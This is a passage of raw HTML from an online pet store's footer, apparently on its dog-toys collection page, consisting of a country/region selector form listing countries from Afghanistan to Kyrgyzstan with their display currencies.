</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/dog-toys" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Greenland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Iraq
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israel
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
